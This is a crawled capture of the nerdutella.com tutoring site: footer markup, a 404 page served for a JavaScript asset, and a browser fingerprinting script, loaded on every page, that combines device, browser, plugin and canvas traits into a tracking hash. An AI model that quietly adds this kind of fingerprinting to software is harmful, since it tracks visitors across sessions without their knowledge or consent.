                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>aya shrif Tutor Arabic language                                    aya shrif,Arabic languageCoach, solutions Tutor, online Tutor, online Tutor, professor                                </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nerdutella.com/assets/template_files/js/parallax-scroll.js
body_size: 5308
content:
<!doctype html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CKXJ010TSJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-CKXJ010TSJ');
    </script>


    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-W5ZT98J');
    </script>
    <!-- End Google Tag Manager -->

    <title>404 Page Not Found | nerdutella.com</title>
    <link rel="canonical" href="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="404 Page Not Found | nerdutella.com" name="title">
    <meta name="description" content="with nerdutella.com you can get any example of anything you want,search through our collections of thousands of examples, also you can ask our geeks to get you example of anything you want">
    <meta name="keywords" content="example of, examples, example, examples collections, ask for an example">

    <meta name="Company" content="nerdutella.com">
    <meta name="programmer" content="">
    <meta name="web" content="nerdutella.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="404 Page Not Found | nerdutella.com" />
    <meta property="og:description" content="" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js" />
    <meta property="og:image" content="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <link rel="image_src" type="image/png" href="https://nerdutella.com/assets/template_files/img/logo.webp" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://nerdutella.com/assets/template_files/js/parallax-scroll.js">
    <meta name="twitter:title" content="404 Page Not Found | nerdutella.com">
    <meta name="twitter:description" content="">
    <meta name="twitter:image:src" content="https://nerdutella.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="nerdutella">

    <link rel="shortcut icon" href="https://nerdutella.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/bootstrap/css/bootstrap.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/slick/slick-theme.css"> -->
    <!-- icon css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/niceselectpicker/nice-select.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/ionicons/css/ionicons.min.css">
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.css"> -->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.css"> -->

    <!--new css-->
    <!-- <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css"> -->
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/animation/animate.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/style-main.min.css">
    <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/css/responsive.min.css">


    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
    <!--  -->
    <!-- <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css"> -->
    <link rel="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.css">
     <script src="https://code.jquery.com/jquery-1.12.4.js"></script> 
     <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script> 
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></srcipt>-->
    <!--<srcipt src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js"></srcipt>-->
    
    <link href="https://nerdutella.com/assets/template_files/css/toastr/toastr.css" rel="stylesheet" type="text/css" />
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://nerdutella.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />

    <div></div>

            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="678365718905-d3qeitn1a605125un8649st1k23jcrga.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            $.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });
        </script>
        <!-- End of google login -->
    

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>

<body data-scroll-animation="true">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5ZT98J" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!--<div id="preloader">
        <div id="ctn-preloader" class="ctn-preloader">
            <div class="round_spinner">
                <div class="spinner"></div>
                <div class="text">
                    <img src="https://nerdutella.com/assets/template_files/img/spinner_logo.png" alt="">
                    <h4><span>Ama</span></h4>
                </div>
            </div>
            <h2 class="head">Did You Know?</h2>
            <p></p>
        </div>
    </div>-->

    <div class="body_wrapper">
        <div class="click_capture"></div>
        <nav class="navbar navbar-expand-lg menu_one sticky-nav d-lg-block d-none">
            <div class="container">
                <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                    <img class="first_logo sticky_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                    <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.webp 2x" alt="logo" />
                </a>
                <div class="search-input">
                    <ion-icon class="search-icon" name="search-outline"></ion-icon>
                    <input type="text" placeholder="Search..." value="" class="">
                </div>

                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu ">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">Questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/collections" class="nav-link">Collections library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                            </ul>
                    <div class="right-nav">
                                                    <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                                                <!-- <div class="px-2 js-darkmode-btn ms-0" title="Toggle dark mode">
                            <label for="something" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something"></label>
                            <input type="checkbox" name="something" id="something" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>
            </div>
        </nav>

        <div class="mobile_main_menu  sticky-nav menu_one">
            <div class="container">
                <div class="mobile_menu_left">
                    <button type="button" class="navbar-toggler mobile_menu_btn">
                        <span class="menu_toggle ">
                            <span class="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </span>
                        </span>
                    </button>
                    <a class="navbar-brand header_logo" href="https://nerdutella.com/">
                        <img class="sticky_logo  " src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
                <div class="mobile_menu_right">
                    <div class="right-nav">
                        <!-- <div class="px-2 js-darkmode-btn" title="Toggle dark mode">
                            <label for="something2" class="tab-btn tab-btns">
                                <ion-icon name="moon"></ion-icon>
                            </label>
                            <label for="something2" class="tab-btn">
                                <ion-icon name="sunny"></ion-icon>
                            </label>
                            <label class=" ball" for="something2"></label>
                            <input type="checkbox" name="something2" id="something2" class="dark_mode_switcher">
                        </div> -->
                    </div>
                </div>

            </div>
        </div>
        <div class="side_menu">
            <div class="mobile_menu_header">
                <div class="close_nav">
                    <i class="icon_close"></i>
                </div>
                <div class="mobile_logo">
                    <a class="navbar-brand header_logo me-0" href="https://nerdutella.com/">
                        <img class="sticky_logo main_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                        <img class="white_logo" src="https://nerdutella.com/assets/template_files/img/logo.webp" srcset="https://nerdutella.com/assets/template_files/img/logo-2x.png 2x" alt="logo">
                    </a>
                </div>
            </div>
            <div class="mobile_nav_wrapper">
                <nav class="mobile_nav_top">
                    <ul class="navbar-nav menu ms-auto">
                        <li class="nav-item dropdown submenu active">
                            <a href="https://nerdutella.com/" class="nav-link dropdown-toggle">Discover</a>
                            <i class="arrow_carrot-down_alt2 mobile_dropdown_icon" aria-hidden="false" data-bs-toggle="dropdown"></i>
                            <ul class="dropdown-menu">
                                <li class="nav-item active"><a href="https://nerdutella.com/questions" class="nav-link">questions library</a></li>
                                <li class="nav-item"><a href="https://nerdutella.com/teachers" class="nav-link">Find online teacher</a></li>

                            </ul>
                        </li>
                                                                            <a class="action_btn btn_small_two btn-text-medium" href="https://nerdutella.com/login">login</a>
                        
                    </ul>
                </nav>
            </div>
        </div> <!-- icon css-->
    <link rel="stylesheet" href="assets/elagent-icon/style.css">
    <link rel="stylesheet" href="assets/animation/animate.css">
    <link rel="stylesheet" href="css/style-main.css">
    <link rel="stylesheet" href="css/responsive.css">

    <div class="body_wrapper">
        <section class="error_area bg_color">
            <div class="error_dot one"></div>
            <div class="error_dot two"></div>
            <div class="error_dot three"></div>
            <div class="error_dot four"></div>
            <div class="container">
                <div class="error_content_two text-center">
                    <div class="error_img">
                        <img class="p_absolute error_shap" src="img/404_bg.png" alt="">
                        <div class="one wow clipInDown" data-wow-delay="1s"><img class="img_one" src="img/404_two.png"
                                alt=""></div>
                        <div class="two wow clipInDown" data-wow-delay="1.5s"><img class="img_two"
                                src="img/404_three.png" alt=""></div>
                        <div class="three wow clipInDown" data-wow-delay="1.8s"><img class="img_three"
                                src="img/404_one.png" alt=""></div>
                    </div>
					<h1>404 not found</h1>
                    <h2>Error. We can’t find the page you’re looking for.</h2>
                    <p>Sorry for the inconvenience. Go to our homepage or check out our latest collections of questions and exercises,
                        </p>
                    <a href="https://nerdutella.com/" class="action_btn box_shadow_none"><i class="arrow_left"></i>Back to nerdutella.com</a>
                </div>
            </div>
        </section>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>
    <script src="js/parallaxie.js"></script>
    <script src="assets/wow/wow.min.js"></script>
    <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
    <script src="js/main.js"></script>




        <footer class="footer_area f_bg_color">
            <img class="p_absolute leaf" src="https://nerdutella.com/assets/template_files/img/v.svg" alt="">
            <img class="p_absolute f_man wow fadeInLeft" data-wow-delay="0.4s" src="https://nerdutella.com/assets/template_files/img/footer/f_man.png" alt="">
            <img class="p_absolute f_cloud" src="https://nerdutella.com/assets/template_files/img/footer/cloud.png" alt="">
            <img class="p_absolute f_email" src="https://nerdutella.com/assets/template_files/img/footer/email-icon.png" alt="">
            <img class="p_absolute f_email_two" src="https://nerdutella.com/assets/template_files/img/footer/email-icon_two.png" alt="">
            <img class="p_absolute f_man_two wow fadeInLeft" data-wow-delay="0.2s" src="https://nerdutella.com/assets/template_files/img/footer/man.png" alt="">
            <div class="footer_top">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-4 col-sm-6">
                            <div class="f_widget subscribe_widget wow fadeInUp">
                                <a href="https://nerdutella.com/" class="f_logo"><img src="https://nerdutella.com/assets/template_files/img/logo.webp" alt="nerdutella.com"></a>
                                <h4 class="c_head">Signup now at nerdutella</h4>
                                <a href="https://nerdutella.com/signup" type="button" class="btn btn-danger">Signup</a>
                                <ul class="list-unstyled f_social_icon">
                                    <li><a target="_blank" href="https://www.facebook.com/nerdutella/"><i class="social_facebook"></i></a></li>
                                    <li><a target="_blank" href="https://www.pinterest.com/nerdutella/"><i class="social_pinterest"></i></a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCfq9ux6HMqvqluMzgMWoWQA" class="icoGoogle" title="youtube"><i class="fab fa-youtube"></i></a></li>
                                    <!--<li><a href="#"><i class="social_twitter"></i></a></li>
                                    <li><a href="#"><i class="social_linkedin"></i></a></li>-->
                                </ul>
                                <!-- TrustBox widget - Micro Review Count -->
                                <div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="63742552cfaceea0d79d1382" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
                                    <a href="https://www.trustpilot.com/review/nerdutella.com" target="_blank" rel="noopener">Trustpilot</a>
                                </div>
                                <!-- End TrustBox widget -->
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_30 wow fadeInUp" data-wow-delay="0.2s">
                                <p>                                                                    </p>
                            </div>
                        </div>
                        <div class="col-lg-2 col-sm-6">
                            <div class="f_widget link_widget wow fadeInUp" data-wow-delay="0.4s">
                                <h3 class="f_title">Know us</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/about">About</a></li>
                                    <li><a href="https://nerdutella.com/contact-us">Contact us</a></li>
                                    <li><a href="https://nerdutella.com/teaching-jobs">Teaching jobs</a></li>
                                    <li><a href="https://nerdutella.com/questions">questions library</a></li>
                                    <li><a href="https://nerdutella.com/teachers">online teachers</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6">
                            <div class="f_widget link_widget pl_70 wow fadeInUp" data-wow-delay="0.6s">
                                <h3 class="f_title">Get Help</h3>
                                <ul class="list-unstyled link_list">
                                    <li><a href="https://nerdutella.com/FAQ_Articles">knowledge base</a></li>
                                    <li><a href="https://nerdutella.com/terms-of-use">Terms & conditions</a></li>
                                    <li><a href="https://nerdutella.com/privacy-policy">Privacy policy</a></li>
                                    <li><a href="https://mcqgeek.com">mcqgeek.com</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="border_bottom"></div>
                </div>
            </div>
            <div class="footer_bottom text-center">
                <div class="container">
                    <p>© Copyright 2022, All Rights Reserved by <a href="https://nerdutella.com"><span style="color:#000000; font-weight:600;">nerd</span>utella<span style="color:#000000; font-weight:600;">.com</span></a></p>
                </div>
            </div>
        </footer>

        </div>

        <!-- Back to top button -->
        <a href="#" id="back-to-top" title="Back to Top"></a>

        <link rel="stylesheet" href="https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css">
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous">
        <!-- Optional JavaScript -->
        <!-- jQuery first, then Popper.js, then Bootstrap JS -->
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>

        <!-- <script src="https://nerdutella.com/assets/template_files/js/jquery-3.5.1.min.js"></script> -->
        <script src="https://nerdutella.com/assets/template_files/assets/bootstrap/js/bootstrap.bundle.min.js"></script>
        <!-- <script src=""> </script> -->
        <script src="https://nerdutella.com/assets/template_files/js/parallax-scroll.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.counterup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/counterup/jquery.waypoints.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/niceselectpicker/jquery.nice-select.min.js"></script>
        <!-- <script src=""></script> -->

        <script src="https://nerdutella.com/assets/template_files/assets/wow/wow.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/mcustomscrollbar/jquery.mCustomScrollbar.concat.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/dropzone/dropzone.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/assets/magnify-pop/jquery.magnific-popup.min.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/plugins.js"></script>
        <script src="https://unpkg.com/ionicons@5.4.0/dist/ionicons.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/main.js"></script>
        <script src="https://nerdutella.com/assets/template_files/js/theme.js"></script>


        </body>

        </html>

--- FILE ---
content_type: text/html
request_url: https://nerdutella.com/assets/fingerprint.htm
body_size: 2363
content:

<script type="e2c3631409614935dbbc1992-text/javascript">
    var Fingerprint = function (options) {
        var nativeForEach, nativeMap;
        nativeForEach = Array.prototype.forEach;
        nativeMap = Array.prototype.map;
        this.each = function (obj, iterator, context) {
            if (obj === null) {
                return;
            }
            if (nativeForEach && obj.forEach === nativeForEach) {
                obj.forEach(iterator, context);
            } else if (obj.length === +obj.length) {
                for (var i = 0, l = obj.length; i < l; i++) {
                    if (iterator.call(context, obj[i], i, obj) === {}) return;
                }
            } else {
                for (var key in obj) {
                    if (obj.hasOwnProperty(key)) {
                        if (iterator.call(context, obj[key], key, obj) === {}) return;
                    }
                }
            }
        };
        this.map = function (obj, iterator, context) {
            var results = [];
            if (obj == null) return results;
            if (nativeMap && obj.map === nativeMap) return obj.map(iterator, context);
            this.each(obj, function (value, index, list) {
                results[results.length] = iterator.call(context, value, index, list);
            });
            return results;
        };
        if (typeof options == "object") {
            this.hasher = options.hasher;
            this.screen_resolution = options.screen_resolution;
            this.screen_orientation = options.screen_orientation;
            this.canvas = options.canvas;
            this.ie_activex = options.ie_activex;
        } else if (typeof options == "function") {
            this.hasher = options;
        }
    };

    Fingerprint.prototype = {
        get: function () {
            var keys = [];
            keys.push(navigator.userAgent);
            keys.push(navigator.language);
            keys.push(screen.colorDepth);
            if (this.screen_resolution) {
                var resolution = this.getScreenResolution();
                if (typeof resolution !== "undefined") {
                    keys.push(this.getScreenResolution().join("x"));
                }
            }
            keys.push(new Date().getTimezoneOffset());
            keys.push(this.hasSessionStorage());
            keys.push(this.hasLocalStorage());
            keys.push(!!window.indexedDB);
            if (document.body) {
                keys.push(typeof document.body.addBehavior);
            } else {
                keys.push(typeof undefined);
            }
            keys.push(typeof window.openDatabase);
            keys.push(navigator.cpuClass);
            keys.push(navigator.platform);
            keys.push(navigator.doNotTrack);
            keys.push(this.getPluginsString());
            if (this.canvas && this.isCanvasSupported()) {
                keys.push(this.getCanvasFingerprint());
            }
            if (this.hasher) {
                return this.hasher(keys.join("###"), 31);
            } else {
                return this.murmurhash3_32_gc(keys.join("###"), 31);
            }
        },
        murmurhash3_32_gc: function (key, seed) {
            var remainder, bytes, h1, h1b, c1, c2, k1, i;
            remainder = key.length & 3;
            bytes = key.length - remainder;
            h1 = seed;
            c1 = 0xcc9e2d51;
            c2 = 0x1b873593;
            i = 0;
            while (i < bytes) {
                k1 = (key.charCodeAt(i) & 0xff) | ((key.charCodeAt(++i) & 0xff) << 8) | ((key.charCodeAt(++i) & 0xff) << 16) | ((key.charCodeAt(++i) & 0xff) << 24);
                ++i;
                k1 = ((k1 & 0xffff) * c1 + ((((k1 >>> 16) * c1) & 0xffff) << 16)) & 0xffffffff;
                k1 = (k1 << 15) | (k1 >>> 17);
                k1 = ((k1 & 0xffff) * c2 + ((((k1 >>> 16) * c2) & 0xffff) << 16)) & 0xffffffff;
                h1 ^= k1;
                h1 = (h1 << 13) | (h1 >>> 19);
                h1b = ((h1 & 0xffff) * 5 + ((((h1 >>> 16) * 5) & 0xffff) << 16)) & 0xffffffff;
                h1 = (h1b & 0xffff) + 0x6b64 + ((((h1b >>> 16) + 0xe654) & 0xffff) << 16);
            }
            k1 = 0;
            switch (remainder) {
                case 3:
                k1 ^= (key.charCodeAt(i + 2) & 0xff) << 16;
                case 2:
                k1 ^= (key.charCodeAt(i + 1) & 0xff) << 8;
                case 1:
                k1 ^= key.charCodeAt(i) & 0xff;
                k1 = ((k1 & 0xffff) * c1 + ((((k1 >>> 16) * c1) & 0xffff) << 16)) & 0xffffffff;
                k1 = (k1 << 15) | (k1 >>> 17);
                k1 = ((k1 & 0xffff) * c2 + ((((k1 >>> 16) * c2) & 0xffff) << 16)) & 0xffffffff;
                h1 ^= k1;
            }
            h1 ^= key.length;
            h1 ^= h1 >>> 16;
            h1 = ((h1 & 0xffff) * 0x85ebca6b + ((((h1 >>> 16) * 0x85ebca6b) & 0xffff) << 16)) & 0xffffffff;
            h1 ^= h1 >>> 13;
            h1 = ((h1 & 0xffff) * 0xc2b2ae35 + ((((h1 >>> 16) * 0xc2b2ae35) & 0xffff) << 16)) & 0xffffffff;
            h1 ^= h1 >>> 16;
            return h1 >>> 0;
        },
        hasLocalStorage: function () {
            try {
                return !!window.localStorage;
            } catch (e) {
                return true;
            }
        },
        hasSessionStorage: function () {
            try {
                return !!window.sessionStorage;
            } catch (e) {
                return true;
            }
        },
        isCanvasSupported: function () {
            var elem = document.createElement("canvas");
            return !!(elem.getContext && elem.getContext("2d"));
        },
        isIE: function () {
            if (navigator.appName === "Microsoft Internet Explorer") {
                return true;
            } else if (navigator.appName === "Netscape" && /Trident/.test(navigator.userAgent)) {
                return true;
            }
            return false;
        },
        getPluginsString: function () {
            if (this.isIE() && this.ie_activex) {
                return this.getIEPluginsString();
            } else {
                return this.getRegularPluginsString();
            }
        },
        getRegularPluginsString: function () {
            return this.map(
                navigator.plugins,
                function (p) {
                    var mimeTypes = this.map(p, function (mt) {
                        return [mt.type, mt.suffixes].join("~");
                    }).join(",");
                    return [p.name, p.description, mimeTypes].join("::");
                },
                this
                ).join(";");
        },
        getIEPluginsString: function () {
            if (window.ActiveXObject) {
                var names = [
                "ShockwaveFlash.ShockwaveFlash",
                "AcroPDF.PDF",
                "PDF.PdfCtrl",
                "QuickTime.QuickTime",
                "rmocx.RealPlayer G2 Control",
                "rmocx.RealPlayer G2 Control.1",
                "RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)",
                "RealVideo.RealVideo(tm) ActiveX Control (32-bit)",
                "RealPlayer",
                "SWCtl.SWCtl",
                "WMPlayer.OCX",
                "AgControl.AgControl",
                "Skype.Detection",
                ];
                return this.map(names, function (name) {
                    try {
                        new ActiveXObject(name);
                        return name;
                    } catch (e) {
                        return null;
                    }
                }).join(";");
            } else {
                return "";
            }
        },
        getScreenResolution: function () {
            var resolution;
            if (this.screen_orientation) {
                resolution = screen.height > screen.width ? [screen.height, screen.width] : [screen.width, screen.height];
            } else {
                resolution = [screen.height, screen.width];
            }
            return resolution;
        },
        getCanvasFingerprint: function () {
